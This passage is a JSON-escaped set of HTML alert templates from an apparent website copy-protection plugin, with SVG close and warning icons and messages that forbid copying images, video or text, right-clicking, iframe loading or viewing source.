class=\"cp-alert-inner\" role=\"alert\"\u003E\n\t\t\u003Cspan class=\"bf-icon bf-icon-svg cp-close bsfi bsfi-close\" \u003E\u003Csvg class=\"bf-svg-tag\"\u003E\u003Cuse xlink:href=\"#bsfi-close\"\u003E\u003C/use\u003E\u003C/svg\u003E\u003Csvg width=\"0\" height=\"0\" class=\"hidden\"\u003E\u003Csymbol xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" viewBox=\"0 0 30 30\" id=\"bsfi-close\"\u003E\u003Cdefs\u003E\u003CclipPath id=\"b\"\u003E\u003Crect width=\"30\" height=\"30\"/\u003E\u003C/clipPath\u003E\u003C/defs\u003E\u003Cg id=\"a\" clip-path=\"url(#b)\"\u003E\u003Cg transform=\"translate(33.913 17.851)\"\u003E\u003Cpath d=\"M16.63,45.221a2.4,2.4,0,0,0,1.668.7,2.29,2.29,0,0,0,1.668-.7l10.977-11,10.977,11a2.4,2.4,0,0,0,1.668.7,2.29,2.29,0,0,0,1.668-.7,2.314,2.314,0,0,0,0-3.3l-10.977-11,10.977-11a2.331,2.331,0,1,0-3.293-3.3l-10.977,11-10.977-11a2.331,2.331,0,1,0-3.293,3.3l10.977,11-10.977,11A2.243,2.243,0,0,0,16.63,45.221Z\" transform=\"translate(-49.862 -33.776)\"/\u003E\u003C/g\u003E\u003C/g\u003E\u003C/symbol\u003E\u003C/svg\u003E\u003C/span\u003E\u003Cspan class=\"bf-icon bf-icon-svg cp-icon bsfi bsfi-warning-1\" \u003E\u003Csvg class=\"bf-svg-tag\"\u003E\u003Cuse xlink:href=\"#bsfi-warning-1\"\u003E\u003C/use\u003E\u003C/svg\u003E\u003Csvg width=\"0\" height=\"0\" class=\"hidden\"\u003E\u003Csymbol version=\"1.1\" id=\"bsfi-warning-1\" xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\" viewBox=\"0 0 30 30\" style=\"enable-background:new 0 0 30 30;\" xml:space=\"preserve\"\u003E\n\u003Cpath d=\"M29.5,22.7L18.1,3.6c-0.7-1.1-1.8-1.8-3.1-1.8s-2.4,0.7-3.1,1.7L0.5,22.7c-0.7,1.1-0.7,2.5,0,3.6c0.6,1.1,1.8,1.8,3.1,1.8\n\th22.8c1.3,0,2.5-0.7,3.1-1.8C30.2,25.2,30.2,23.8,29.5,22.7L29.5,22.7z M13.5,11c0-0.8,0.7-1.5,1.5-1.5c0.8,0,1.5,0.7,1.5,1.5v6\n\tc0,0.8-0.7,1.5-1.5,1.5c-0.8,0-1.5-0.7-1.5-1.5V11z M15,23.5c-1,0-1.8-0.8-1.8-1.8c0-1,0.8-1.8,1.8-1.8s1.8,0.8,1.8,1.8\n\tC16.8,22.7,16,23.5,15,23.5z\"/\u003E\n\u003C/symbol\u003E\u003C/svg\u003E\u003C/span\u003E        \u003Ch4 class=\"cp-alert-heading\"\u003EImages Are Protected!\u003C/h4\u003E\n\n        \u003Cp class=\"cp-alert-message\"\u003EBecause of the copyrights associated with the content, copying images is not allowed.\u003C/p\u003E\n    \u003C/div\u003E\n\u003C/div\u003E","audios/template-1":"\u003Cdiv class=\"cp-alert cp-alert-1\" style=\"--cp-primary-color: #DC1F1F\"\u003E\n    \u003Cdiv class=\"cp-alert-inner\" role=\"alert\"\u003E\n\t\t\u003Cspan class=\"bf-icon bf-icon-svg cp-close bsfi bsfi-close\" \u003E\u003Csvg class=\"bf-svg-tag\"\u003E\u003Cuse xlink:href=\"#bsfi-close\"\u003E\u003C/use\u003E\u003C/svg\u003E\u003Csvg width=\"0\" height=\"0\" class=\"hidden\"\u003E\u003Csymbol xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" viewBox=\"0 0 30 30\" id=\"bsfi-close\"\u003E\u003Cdefs\u003E\u003CclipPath id=\"b\"\u003E\u003Crect width=\"30\" height=\"30\"/\u003E\u003C/clipPath\u003E\u003C/defs\u003E\u003Cg id=\"a\" clip-path=\"url(#b)\"\u003E\u003Cg transform=\"translate(33.913 17.851)\"\u003E\u003Cpath d=\"M16.63,45.221a2.4,2.4,0,0,0,1.668.7,2.29,2.29,0,0,0,1.668-.7l10.977-11,10.977,11a2.4,2.4,0,0,0,1.668.7,2.29,2.29,0,0,0,1.668-.7,2.314,2.314,0,0,0,0-3.3l-10.977-11,10.977-11a2.331,2.331,0,1,0-3.293-3.3l-10.977,11-10.977-11a2.331,2.331,0,1,0-3.293,3.3l10.977,11-10.977,11A2.243,2.243,0,0,0,16.63,45.221Z\" transform=\"translate(-49.862 -33.776)\"/\u003E\u003C/g\u003E\u003C/g\u003E\u003C/symbol\u003E\u003C/svg\u003E\u003C/span\u003E\u003Cspan class=\"bf-icon bf-icon-svg cp-icon bsfi bsfi-warning-1\" \u003E\u003Csvg class=\"bf-svg-tag\"\u003E\u003Cuse xlink:href=\"#bsfi-warning-1\"\u003E\u003C/use\u003E\u003C/svg\u003E\u003Csvg width=\"0\" height=\"0\" class=\"hidden\"\u003E\u003Csymbol version=\"1.1\" id=\"bsfi-warning-1\" xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\" viewBox=\"0 0 30 30\" style=\"enable-background:new 0 0 30 30;\" xml:space=\"preserve\"\u003E\n\u003Cpath d=\"M29.5,22.7L18.1,3.6c-0.7-1.1-1.8-1.8-3.1-1.8s-2.4,0.7-3.1,1.7L0.5,22.7c-0.7,1.1-0.7,2.5,0,3.6c0.6,1.1,1.8,1.8,3.1,1.8\n\th22.8c1.3,0,2.5-0.7,3.1-1.8C30.2,25.2,30.2,23.8,29.5,22.7L29.5,22.7z M13.5,11c0-0.8,0.7-1.5,1.5-1.5c0.8,0,1.5,0.7,1.5,1.5v6\n\tc0,0.8-0.7,1.5-1.5,1.5c-0.8,0-1.5-0.7-1.5-1.5V11z M15,23.5c-1,0-1.8-0.8-1.8-1.8c0-1,0.8-1.8,1.8-1.8s1.8,0.8,1.8,1.8\n\tC16.8,22.7,16,23.5,15,23.5z\"/\u003E\n\u003C/symbol\u003E\u003C/svg\u003E\u003C/span\u003E        \u003Ch4 class=\"cp-alert-heading\"\u003EContent Protected!\u003C/h4\u003E\n\n        \u003Cp class=\"cp-alert-message\"\u003EThe content of this website cannot be copied!\u003C/p\u003E\n    \u003C/div\u003E\n\u003C/div\u003E","videos/template-1":"\u003Cdiv class=\"cp-alert cp-alert-1\" style=\"--cp-primary-color: #DC1F1F\"\u003E\n    \u003Cdiv class=\"cp-alert-inner\" role=\"alert\"\u003E\n\t\t\u003Cspan class=\"bf-icon bf-icon-svg cp-close bsfi bsfi-close\" \u003E\u003Csvg class=\"bf-svg-tag\"\u003E\u003Cuse xlink:href=\"#bsfi-close\"\u003E\u003C/use\u003E\u003C/svg\u003E\u003Csvg width=\"0\" height=\"0\" class=\"hidden\"\u003E\u003Csymbol xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" viewBox=\"0 0 30 30\" id=\"bsfi-close\"\u003E\u003Cdefs\u003E\u003CclipPath id=\"b\"\u003E\u003Crect width=\"30\" height=\"30\"/\u003E\u003C/clipPath\u003E\u003C/defs\u003E\u003Cg id=\"a\" clip-path=\"url(#b)\"\u003E\u003Cg transform=\"translate(33.913 17.851)\"\u003E\u003Cpath d=\"M16.63,45.221a2.4,2.4,0,0,0,1.668.7,2.29,2.29,0,0,0,1.668-.7l10.977-11,10.977,11a2.4,2.4,0,0,0,1.668.7,2.29,2.29,0,0,0,1.668-.7,2.314,2.314,0,0,0,0-3.3l-10.977-11,10.977-11a2.331,2.331,0,1,0-3.293-3.3l-10.977,11-10.977-11a2.331,2.331,0,1,0-3.293,3.3l10.977,11-10.977,11A2.243,2.243,0,0,0,16.63,45.221Z\" transform=\"translate(-49.862 -33.776)\"/\u003E\u003C/g\u003E\u003C/g\u003E\u003C/symbol\u003E\u003C/svg\u003E\u003C/span\u003E\u003Cspan class=\"bf-icon bf-icon-svg cp-icon bsfi bsfi-warning-1\" \u003E\u003Csvg class=\"bf-svg-tag\"\u003E\u003Cuse xlink:href=\"#bsfi-warning-1\"\u003E\u003C/use\u003E\u003C/svg\u003E\u003Csvg width=\"0\" height=\"0\" class=\"hidden\"\u003E\u003Csymbol version=\"1.1\" id=\"bsfi-warning-1\" xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\" viewBox=\"0 0 30 30\" style=\"enable-background:new 0 0 30 30;\" xml:space=\"preserve\"\u003E\n\u003Cpath d=\"M29.5,22.7L18.1,3.6c-0.7-1.1-1.8-1.8-3.1-1.8s-2.4,0.7-3.1,1.7L0.5,22.7c-0.7,1.1-0.7,2.5,0,3.6c0.6,1.1,1.8,1.8,3.1,1.8\n\th22.8c1.3,0,2.5-0.7,3.1-1.8C30.2,25.2,30.2,23.8,29.5,22.7L29.5,22.7z M13.5,11c0-0.8,0.7-1.5,1.5-1.5c0.8,0,1.5,0.7,1.5,1.5v6\n\tc0,0.8-0.7,1.5-1.5,1.5c-0.8,0-1.5-0.7-1.5-1.5V11z M15,23.5c-1,0-1.8-0.8-1.8-1.8c0-1,0.8-1.8,1.8-1.8s1.8,0.8,1.8,1.8\n\tC16.8,22.7,16,23.5,15,23.5z\"/\u003E\n\u003C/symbol\u003E\u003C/svg\u003E\u003C/span\u003E        \u003Ch4 class=\"cp-alert-heading\"\u003EVideos Are Protected!\u003C/h4\u003E\n\n        \u003Cp class=\"cp-alert-message\"\u003EBecause of the copyrights associated with the content, copying video is not allowed.\u003C/p\u003E\n    \u003C/div\u003E\n\u003C/div\u003E","iframe/template-1":"\u003Cdiv class=\"cp-alert cp-alert-1\" style=\"--cp-primary-color: #DC1F1F\"\u003E\n    \u003Cdiv class=\"cp-alert-inner\" role=\"alert\"\u003E\n\t\t\u003Cspan class=\"bf-icon bf-icon-svg cp-close bsfi bsfi-close\" \u003E\u003Csvg class=\"bf-svg-tag\"\u003E\u003Cuse xlink:href=\"#bsfi-close\"\u003E\u003C/use\u003E\u003C/svg\u003E\u003Csvg width=\"0\" height=\"0\" class=\"hidden\"\u003E\u003Csymbol xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" viewBox=\"0 0 30 30\" id=\"bsfi-close\"\u003E\u003Cdefs\u003E\u003CclipPath id=\"b\"\u003E\u003Crect width=\"30\" height=\"30\"/\u003E\u003C/clipPath\u003E\u003C/defs\u003E\u003Cg id=\"a\" clip-path=\"url(#b)\"\u003E\u003Cg transform=\"translate(33.913 17.851)\"\u003E\u003Cpath d=\"M16.63,45.221a2.4,2.4,0,0,0,1.668.7,2.29,2.29,0,0,0,1.668-.7l10.977-11,10.977,11a2.4,2.4,0,0,0,1.668.7,2.29,2.29,0,0,0,1.668-.7,2.314,2.314,0,0,0,0-3.3l-10.977-11,10.977-11a2.331,2.331,0,1,0-3.293-3.3l-10.977,11-10.977-11a2.331,2.331,0,1,0-3.293,3.3l10.977,11-10.977,11A2.243,2.243,0,0,0,16.63,45.221Z\" transform=\"translate(-49.862 -33.776)\"/\u003E\u003C/g\u003E\u003C/g\u003E\u003C/symbol\u003E\u003C/svg\u003E\u003C/span\u003E\u003Cspan class=\"bf-icon bf-icon-svg cp-icon bsfi bsfi-warning-1\" \u003E\u003Csvg class=\"bf-svg-tag\"\u003E\u003Cuse xlink:href=\"#bsfi-warning-1\"\u003E\u003C/use\u003E\u003C/svg\u003E\u003Csvg width=\"0\" height=\"0\" class=\"hidden\"\u003E\u003Csymbol version=\"1.1\" id=\"bsfi-warning-1\" xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\" viewBox=\"0 0 30 30\" style=\"enable-background:new 0 0 30 30;\" xml:space=\"preserve\"\u003E\n\u003Cpath d=\"M29.5,22.7L18.1,3.6c-0.7-1.1-1.8-1.8-3.1-1.8s-2.4,0.7-3.1,1.7L0.5,22.7c-0.7,1.1-0.7,2.5,0,3.6c0.6,1.1,1.8,1.8,3.1,1.8\n\th22.8c1.3,0,2.5-0.7,3.1-1.8C30.2,25.2,30.2,23.8,29.5,22.7L29.5,22.7z M13.5,11c0-0.8,0.7-1.5,1.5-1.5c0.8,0,1.5,0.7,1.5,1.5v6\n\tc0,0.8-0.7,1.5-1.5,1.5c-0.8,0-1.5-0.7-1.5-1.5V11z M15,23.5c-1,0-1.8-0.8-1.8-1.8c0-1,0.8-1.8,1.8-1.8s1.8,0.8,1.8,1.8\n\tC16.8,22.7,16,23.5,15,23.5z\"/\u003E\n\u003C/symbol\u003E\u003C/svg\u003E\u003C/span\u003E        \u003Ch4 class=\"cp-alert-heading\"\u003EiFrame Loading Protected!\u003C/h4\u003E\n\n        \u003Cp class=\"cp-alert-message\"\u003EBecause of the copyrights associated with the content, loading this site in iframes is not allowed.\u003C/p\u003E\n    \u003C/div\u003E\n\u003C/div\u003E","text-copy/template-1":"\u003Cdiv class=\"cp-alert cp-alert-1\" style=\"--cp-primary-color: #DC1F1F\"\u003E\n    \u003Cdiv class=\"cp-alert-inner\" role=\"alert\"\u003E\n\t\t\u003Cspan class=\"bf-icon bf-icon-svg cp-close bsfi bsfi-close\" \u003E\u003Csvg class=\"bf-svg-tag\"\u003E\u003Cuse xlink:href=\"#bsfi-close\"\u003E\u003C/use\u003E\u003C/svg\u003E\u003Csvg width=\"0\" height=\"0\" class=\"hidden\"\u003E\u003Csymbol xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" viewBox=\"0 0 30 30\" id=\"bsfi-close\"\u003E\u003Cdefs\u003E\u003CclipPath id=\"b\"\u003E\u003Crect width=\"30\" height=\"30\"/\u003E\u003C/clipPath\u003E\u003C/defs\u003E\u003Cg id=\"a\" clip-path=\"url(#b)\"\u003E\u003Cg transform=\"translate(33.913 17.851)\"\u003E\u003Cpath d=\"M16.63,45.221a2.4,2.4,0,0,0,1.668.7,2.29,2.29,0,0,0,1.668-.7l10.977-11,10.977,11a2.4,2.4,0,0,0,1.668.7,2.29,2.29,0,0,0,1.668-.7,2.314,2.314,0,0,0,0-3.3l-10.977-11,10.977-11a2.331,2.331,0,1,0-3.293-3.3l-10.977,11-10.977-11a2.331,2.331,0,1,0-3.293,3.3l10.977,11-10.977,11A2.243,2.243,0,0,0,16.63,45.221Z\" transform=\"translate(-49.862 -33.776)\"/\u003E\u003C/g\u003E\u003C/g\u003E\u003C/symbol\u003E\u003C/svg\u003E\u003C/span\u003E\u003Cspan class=\"bf-icon bf-icon-svg cp-icon bsfi bsfi-warning-1\" \u003E\u003Csvg class=\"bf-svg-tag\"\u003E\u003Cuse xlink:href=\"#bsfi-warning-1\"\u003E\u003C/use\u003E\u003C/svg\u003E\u003Csvg width=\"0\" height=\"0\" class=\"hidden\"\u003E\u003Csymbol version=\"1.1\" id=\"bsfi-warning-1\" xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\" viewBox=\"0 0 30 30\" style=\"enable-background:new 0 0 30 30;\" xml:space=\"preserve\"\u003E\n\u003Cpath d=\"M29.5,22.7L18.1,3.6c-0.7-1.1-1.8-1.8-3.1-1.8s-2.4,0.7-3.1,1.7L0.5,22.7c-0.7,1.1-0.7,2.5,0,3.6c0.6,1.1,1.8,1.8,3.1,1.8\n\th22.8c1.3,0,2.5-0.7,3.1-1.8C30.2,25.2,30.2,23.8,29.5,22.7L29.5,22.7z M13.5,11c0-0.8,0.7-1.5,1.5-1.5c0.8,0,1.5,0.7,1.5,1.5v6\n\tc0,0.8-0.7,1.5-1.5,1.5c-0.8,0-1.5-0.7-1.5-1.5V11z M15,23.5c-1,0-1.8-0.8-1.8-1.8c0-1,0.8-1.8,1.8-1.8s1.8,0.8,1.8,1.8\n\tC16.8,22.7,16,23.5,15,23.5z\"/\u003E\n\u003C/symbol\u003E\u003C/svg\u003E\u003C/span\u003E        \u003Ch4 class=\"cp-alert-heading\"\u003EContent Copy Protected!\u003C/h4\u003E\n\n        \u003Cp class=\"cp-alert-message\"\u003EBecause of the copyrights associated with the content, copying content is not allowed.\u003C/p\u003E\n    \u003C/div\u003E\n\u003C/div\u003E","extensions/template-1":"\u003Cdiv class=\"cp-alert cp-alert-1\" style=\"--cp-primary-color: #DC1F1F\"\u003E\n    \u003Cdiv class=\"cp-alert-inner\" role=\"alert\"\u003E\n\t\t\u003Cspan class=\"bf-icon bf-icon-svg cp-close bsfi bsfi-close\" \u003E\u003Csvg class=\"bf-svg-tag\"\u003E\u003Cuse xlink:href=\"#bsfi-close\"\u003E\u003C/use\u003E\u003C/svg\u003E\u003Csvg width=\"0\" height=\"0\" class=\"hidden\"\u003E\u003Csymbol xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" viewBox=\"0 0 30 30\" id=\"bsfi-close\"\u003E\u003Cdefs\u003E\u003CclipPath id=\"b\"\u003E\u003Crect width=\"30\" height=\"30\"/\u003E\u003C/clipPath\u003E\u003C/defs\u003E\u003Cg id=\"a\" clip-path=\"url(#b)\"\u003E\u003Cg transform=\"translate(33.913 17.851)\"\u003E\u003Cpath d=\"M16.63,45.221a2.4,2.4,0,0,0,1.668.7,2.29,2.29,0,0,0,1.668-.7l10.977-11,10.977,11a2.4,2.4,0,0,0,1.668.7,2.29,2.29,0,0,0,1.668-.7,2.314,2.314,0,0,0,0-3.3l-10.977-11,10.977-11a2.331,2.331,0,1,0-3.293-3.3l-10.977,11-10.977-11a2.331,2.331,0,1,0-3.293,3.3l10.977,11-10.977,11A2.243,2.243,0,0,0,16.63,45.221Z\" transform=\"translate(-49.862 -33.776)\"/\u003E\u003C/g\u003E\u003C/g\u003E\u003C/symbol\u003E\u003C/svg\u003E\u003C/span\u003E\u003Cspan class=\"bf-icon bf-icon-svg cp-icon bsfi bsfi-warning-1\" \u003E\u003Csvg class=\"bf-svg-tag\"\u003E\u003Cuse xlink:href=\"#bsfi-warning-1\"\u003E\u003C/use\u003E\u003C/svg\u003E\u003Csvg width=\"0\" height=\"0\" class=\"hidden\"\u003E\u003Csymbol version=\"1.1\" id=\"bsfi-warning-1\" xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\" viewBox=\"0 0 30 30\" style=\"enable-background:new 0 0 30 30;\" xml:space=\"preserve\"\u003E\n\u003Cpath d=\"M29.5,22.7L18.1,3.6c-0.7-1.1-1.8-1.8-3.1-1.8s-2.4,0.7-3.1,1.7L0.5,22.7c-0.7,1.1-0.7,2.5,0,3.6c0.6,1.1,1.8,1.8,3.1,1.8\n\th22.8c1.3,0,2.5-0.7,3.1-1.8C30.2,25.2,30.2,23.8,29.5,22.7L29.5,22.7z M13.5,11c0-0.8,0.7-1.5,1.5-1.5c0.8,0,1.5,0.7,1.5,1.5v6\n\tc0,0.8-0.7,1.5-1.5,1.5c-0.8,0-1.5-0.7-1.5-1.5V11z M15,23.5c-1,0-1.8-0.8-1.8-1.8c0-1,0.8-1.8,1.8-1.8s1.8,0.8,1.8,1.8\n\tC16.8,22.7,16,23.5,15,23.5z\"/\u003E\n\u003C/symbol\u003E\u003C/svg\u003E\u003C/span\u003E        \u003Ch4 class=\"cp-alert-heading\"\u003EContent Copy Protected!\u003C/h4\u003E\n\n        \u003Cp class=\"cp-alert-message\"\u003EBecause of the copyrights associated with the content, copying content is not allowed.\u003C/p\u003E\n    \u003C/div\u003E\n\u003C/div\u003E","javascript/template-1":"\u003Cdiv class=\"cp-alert cp-alert-1\" style=\"--cp-primary-color: #DC1F1F\"\u003E\n    \u003Cdiv class=\"cp-alert-inner\" role=\"alert\"\u003E\n\t\t\u003Cspan class=\"bf-icon bf-icon-svg cp-close bsfi bsfi-close\" \u003E\u003Csvg class=\"bf-svg-tag\"\u003E\u003Cuse xlink:href=\"#bsfi-close\"\u003E\u003C/use\u003E\u003C/svg\u003E\u003Csvg width=\"0\" height=\"0\" class=\"hidden\"\u003E\u003Csymbol xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" viewBox=\"0 0 30 30\" id=\"bsfi-close\"\u003E\u003Cdefs\u003E\u003CclipPath id=\"b\"\u003E\u003Crect width=\"30\" height=\"30\"/\u003E\u003C/clipPath\u003E\u003C/defs\u003E\u003Cg id=\"a\" clip-path=\"url(#b)\"\u003E\u003Cg transform=\"translate(33.913 17.851)\"\u003E\u003Cpath d=\"M16.63,45.221a2.4,2.4,0,0,0,1.668.7,2.29,2.29,0,0,0,1.668-.7l10.977-11,10.977,11a2.4,2.4,0,0,0,1.668.7,2.29,2.29,0,0,0,1.668-.7,2.314,2.314,0,0,0,0-3.3l-10.977-11,10.977-11a2.331,2.331,0,1,0-3.293-3.3l-10.977,11-10.977-11a2.331,2.331,0,1,0-3.293,3.3l10.977,11-10.977,11A2.243,2.243,0,0,0,16.63,45.221Z\" transform=\"translate(-49.862 -33.776)\"/\u003E\u003C/g\u003E\u003C/g\u003E\u003C/symbol\u003E\u003C/svg\u003E\u003C/span\u003E\u003Cspan class=\"bf-icon bf-icon-svg cp-icon bsfi bsfi-warning-1\" \u003E\u003Csvg class=\"bf-svg-tag\"\u003E\u003Cuse xlink:href=\"#bsfi-warning-1\"\u003E\u003C/use\u003E\u003C/svg\u003E\u003Csvg width=\"0\" height=\"0\" class=\"hidden\"\u003E\u003Csymbol version=\"1.1\" id=\"bsfi-warning-1\" xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\" viewBox=\"0 0 30 30\" style=\"enable-background:new 0 0 30 30;\" xml:space=\"preserve\"\u003E\n\u003Cpath d=\"M29.5,22.7L18.1,3.6c-0.7-1.1-1.8-1.8-3.1-1.8s-2.4,0.7-3.1,1.7L0.5,22.7c-0.7,1.1-0.7,2.5,0,3.6c0.6,1.1,1.8,1.8,3.1,1.8\n\th22.8c1.3,0,2.5-0.7,3.1-1.8C30.2,25.2,30.2,23.8,29.5,22.7L29.5,22.7z M13.5,11c0-0.8,0.7-1.5,1.5-1.5c0.8,0,1.5,0.7,1.5,1.5v6\n\tc0,0.8-0.7,1.5-1.5,1.5c-0.8,0-1.5-0.7-1.5-1.5V11z M15,23.5c-1,0-1.8-0.8-1.8-1.8c0-1,0.8-1.8,1.8-1.8s1.8,0.8,1.8,1.8\n\tC16.8,22.7,16,23.5,15,23.5z\"/\u003E\n\u003C/symbol\u003E\u003C/svg\u003E\u003C/span\u003E        \u003Ch4 class=\"cp-alert-heading\"\u003EContent Protected!\u003C/h4\u003E\n\n        \u003Cp class=\"cp-alert-message\"\u003EBecause of the copyrights associated with the content, disabling javascript is not allowed.\u003C/p\u003E\n    \u003C/div\u003E\n\u003C/div\u003E","right-click/template-1":"\u003Cdiv class=\"cp-alert cp-alert-1\" style=\"--cp-primary-color: #DC1F1F\"\u003E\n    \u003Cdiv class=\"cp-alert-inner\" role=\"alert\"\u003E\n\t\t\u003Cspan class=\"bf-icon bf-icon-svg cp-close bsfi bsfi-close\" \u003E\u003Csvg class=\"bf-svg-tag\"\u003E\u003Cuse xlink:href=\"#bsfi-close\"\u003E\u003C/use\u003E\u003C/svg\u003E\u003Csvg width=\"0\" height=\"0\" class=\"hidden\"\u003E\u003Csymbol xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" viewBox=\"0 0 30 30\" id=\"bsfi-close\"\u003E\u003Cdefs\u003E\u003CclipPath id=\"b\"\u003E\u003Crect width=\"30\" height=\"30\"/\u003E\u003C/clipPath\u003E\u003C/defs\u003E\u003Cg id=\"a\" clip-path=\"url(#b)\"\u003E\u003Cg transform=\"translate(33.913 17.851)\"\u003E\u003Cpath d=\"M16.63,45.221a2.4,2.4,0,0,0,1.668.7,2.29,2.29,0,0,0,1.668-.7l10.977-11,10.977,11a2.4,2.4,0,0,0,1.668.7,2.29,2.29,0,0,0,1.668-.7,2.314,2.314,0,0,0,0-3.3l-10.977-11,10.977-11a2.331,2.331,0,1,0-3.293-3.3l-10.977,11-10.977-11a2.331,2.331,0,1,0-3.293,3.3l10.977,11-10.977,11A2.243,2.243,0,0,0,16.63,45.221Z\" transform=\"translate(-49.862 -33.776)\"/\u003E\u003C/g\u003E\u003C/g\u003E\u003C/symbol\u003E\u003C/svg\u003E\u003C/span\u003E\u003Cspan class=\"bf-icon bf-icon-svg cp-icon bsfi bsfi-warning-1\" \u003E\u003Csvg class=\"bf-svg-tag\"\u003E\u003Cuse xlink:href=\"#bsfi-warning-1\"\u003E\u003C/use\u003E\u003C/svg\u003E\u003Csvg width=\"0\" height=\"0\" class=\"hidden\"\u003E\u003Csymbol version=\"1.1\" id=\"bsfi-warning-1\" xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\" viewBox=\"0 0 30 30\" style=\"enable-background:new 0 0 30 30;\" xml:space=\"preserve\"\u003E\n\u003Cpath d=\"M29.5,22.7L18.1,3.6c-0.7-1.1-1.8-1.8-3.1-1.8s-2.4,0.7-3.1,1.7L0.5,22.7c-0.7,1.1-0.7,2.5,0,3.6c0.6,1.1,1.8,1.8,3.1,1.8\n\th22.8c1.3,0,2.5-0.7,3.1-1.8C30.2,25.2,30.2,23.8,29.5,22.7L29.5,22.7z M13.5,11c0-0.8,0.7-1.5,1.5-1.5c0.8,0,1.5,0.7,1.5,1.5v6\n\tc0,0.8-0.7,1.5-1.5,1.5c-0.8,0-1.5-0.7-1.5-1.5V11z M15,23.5c-1,0-1.8-0.8-1.8-1.8c0-1,0.8-1.8,1.8-1.8s1.8,0.8,1.8,1.8\n\tC16.8,22.7,16,23.5,15,23.5z\"/\u003E\n\u003C/symbol\u003E\u003C/svg\u003E\u003C/span\u003E        \u003Ch4 class=\"cp-alert-heading\"\u003EContent Copy Protected!\u003C/h4\u003E\n\n        \u003Cp class=\"cp-alert-message\"\u003EBecause of the copyrights associated with the content, right clicking and copying content is not allowed.\u003C/p\u003E\n    \u003C/div\u003E\n\u003C/div\u003E","view-source/template-1":"\u003Cdiv class=\"cp-alert cp-alert-1\" style=\"--cp-primary-color: #DC1F1F\"\u003E\n    \u003Cdiv class=\"cp-alert-inner\" role=\"alert\"\u003E\n\t\t\u003Cspan class=\"bf-icon bf-icon-svg cp-close bsfi bsfi-close\" \u003E\u003Csvg class=\"bf-svg-tag\"\u003E\u003Cuse xlink:href=\"#bsfi-close\"\u003E\u003C/use\u003E\u003C/svg\u003E\u003Csvg width=\"0\" height=\"0\" class=\"hidden\"\u003E\u003Csymbol xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" viewBox=\"0 0 30 30\" id=\"bsfi-close\"\u003E\u003Cdefs\u003E\u003CclipPath id=\"b\"\u003E\u003Crect width=\"30\" height=\"30\"/\u003E\u003C/clipPath\u003E\u003C/defs\u003E\u003Cg id=\"a\" clip-path=\"url(#b)\"\u003E\u003Cg transform=\"translate(33.913 17.851)\"\u003E\u003Cpath d=\"M16.63,45.221a2.4,2.4,0,0,0,1.668.7,2.29,2.29,0,0,0,1.668-.7l10.977-11,10.977,11a2.4,2.4,0,0,0,1.668.7,2.29,2.29,0,0,0,1.668-.7,2.314,2.314,0,0,0,0-3.3l-10.977-11,10.977-11a2.331,2.331,0,1,0-3.293-3.3l-10.977,11-10.977-11a2.331,2.331,0,1,0-3.293,3.3l10.977,11-10.977,11A2.243,2.243,0,0,0,16.63,45.221Z\" transform=\"translate(-49.862 -33.776)\"/\u003E\u003C/g\u003E\u003C/g\u003E\u003C/symbol\u003E\u003C/svg\u003E\u003C/span\u003E\u003Cspan class=\"bf-icon bf-icon-svg cp-icon bsfi bsfi-warning-1\" \u003E\u003Csvg class=\"bf-svg-tag\"\u003E\u003Cuse xlink:href=\"#bsfi-warning-1\"\u003E\u003C/use\u003E\u003C/svg\u003E\u003Csvg width=\"0\" height=\"0\" class=\"hidden\"\u003E\u003Csymbol version=\"1.1\" id=\"bsfi-warning-1\" xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\" viewBox=\"0 0 30 30\" style=\"enable-background:new 0 0 30 30;\" xml:space=\"preserve\"\u003E\n\u003Cpath d=\"M29.5,22.7L18.1,3.6c-0.7-1.1-1.8-1.8-3.1-1.8s-2.4,0.7-3.1,1.7L0.5,22.7c-0.7,1.1-0.7,2.5,0,3.6c0.6,1.1,1.8,1.8,3.1,1.8\n\th22.8c1.3,0,2.5-0.7,3.1-1.8C30.2,25.2,30.2,23.8,29.5,22.7L29.5,22.7z M13.5,11c0-0.8,0.7-1.5,1.5-1.5c0.8,0,1.5,0.7,1.5,1.5v6\n\tc0,0.8-0.7,1.5-1.5,1.5c-0.8,0-1.5-0.7-1.5-1.5V11z M15,23.5c-1,0-1.8-0.8-1.8-1.8c0-1,0.8-1.8,1.8-1.8s1.8,0.8,1.8,1.8\n\tC16.8,22.7,16,23.5,15,23.5z\"/\u003E\n\u003C/symbol\u003E\u003C/svg\u003E\u003C/span\u003E        \u003Ch4 class=\"cp-alert-heading\"\u003ESource Code Protected!\u003C/h4\u003E\n\n        \u003Cp class=\"cp-alert-message\"\u003EBecause of the copyrights associated with the content, viewing source code is not allowed.\u003C/p\u003E\n    